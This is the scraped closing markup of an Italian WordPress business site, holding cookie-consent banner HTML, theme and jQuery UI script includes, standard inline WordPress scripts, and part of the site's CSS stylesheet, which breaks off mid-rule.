					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 17:41:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.0.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.0.5" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="charts-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/default_dynamic.js?ver=1573051915" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://www.studiofin.it/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.studiofin.it/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiofin.it/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.studiofin.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://www.studiofin.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Termini di utilizzo, Privacy Policy e Cookies","url":"https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/"},"privacy-statement":{"title":"Termini di utilizzo, Privacy Policy e Cookies","url":"https://www.studiofin.it/termini-di-utilizzo-privacy-policy-e-cookies/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.studiofin.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765956575" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.studiofin.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.studiofin.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.studiofin.it/css/style.css
body_size: 1789
content:
.home-box-servizi >  .section_inner.clearfix{
    box-shadow: 3px 3px 12px rgba(0, 0, 0, 0.1);
}

.footer_top h3{
    margin-bottom: 10px;
}

.page-id-17 .q_list.circle ul>li, .q_list.number ul>li {
    margin: 0 0 0px;
}

.page-id-19 .servizi-box-servizi >  .section_inner.clearfix{
    box-shadow: 3px 3px 12px rgba(0, 0, 0, 0.1);
}

.page-id-17 ul li{
    margin-bottom: 5px;
}

.contatti-box-sedi{
    box-shadow: 3px 3px 12px rgba(0, 0, 0, 0.1);
}

.contatti-box-sedi .q_elements_item:last-child p{
    line-height: 0px;
}

.page-id-21 h4{
	margin-bottom: 20px!important;
}

header.scroll_header_top_area:not(.sticky) .q_logo a{
    height: 110px!important;
}

header.scroll_header_top_area.sticky .q_logo a{
    height: 60px!important;
}

.team-email p{
    font-size: 15px;
    line-height: 27px;
}

.mobile-block{
    display: none;
}


/* Form */

.frm_primary_label{
    display: none!important;
}

.frm_style_stile-di-formidable.with_frm_style input[type=text], .frm_style_stile-di-formidable.with_frm_style input[type=password], 
.frm_style_stile-di-formidable.with_frm_style input[type=email], .frm_style_stile-di-formidable.with_frm_style input[type=number], 
.frm_style_stile-di-formidable.with_frm_style input[type=url], .frm_style_stile-di-formidable.with_frm_style input[type=tel], 
.frm_style_stile-di-formidable.with_frm_style input[type=phone], .frm_style_stile-di-formidable.with_frm_style input[type=search], 
.frm_style_stile-di-formidable.with_frm_style select, .frm_style_stile-di-formidable.with_frm_style textarea, .frm_form_fields_style, 
.frm_style_stile-di-formidable.with_frm_style .frm_scroll_box .frm_opt_container, .frm_form_fields_active_style, .frm_form_fields_error_style, 
.frm_style_stile-di-formidable.with_frm_style .chosen-container-multi .chosen-choices, .frm_style_stile-di-formidable.with_frm_style .chosen-container-single .chosen-single {
    border-radius: 0px;
}

.frm_style_stile-di-formidable.with_frm_style input[type=text], .frm_style_stile-di-formidable.with_frm_style input[type=password], 
.frm_style_stile-di-formidable.with_frm_style input[type=email], .frm_style_stile-di-formidable.with_frm_style input[type=number], 
.frm_style_stile-di-formidable.with_frm_style input[type=url], .frm_style_stile-di-formidable.with_frm_style input[type=tel], 
.frm_style_stile-di-formidable.with_frm_style input[type=search], .frm_style_stile-di-formidable.with_frm_style select, 
.frm_style_stile-di-formidable.with_frm_style textarea, .frm_style_stile-di-formidable.with_frm_style .chosen-container,
.frm_style_stile-di-formidable.with_frm_style .frm_checkbox input[type=checkbox] {
    font-size: 17px!important;
    font-family: 'Source Sans Pro', sans-serif!important;
    font-weight: 400!important;
}

.frm_style_stile-di-formidable.with_frm_style .frm_checkbox label{
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 400!important; 
}

.frm_style_stile-di-formidable.with_frm_style .frm_submit button{
    color: #ffffff;
    background-color: #851618;
    font-size: 17px;
    line-height: 39px;
    height: 39px;
    font-style: normal;
    font-weight: 500;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 0px;
    text-transform: uppercase;
    position: relative;
    display: inline-block;
    width: auto;
    margin: 0;
    font-family: 'Source Sans Pro', sans-serif;
    text-decoration: none;
    cursor: pointer;
    white-space: nowrap;
    outline: 0;
    padding: 0 23px;
    border: 2px solid #851618;
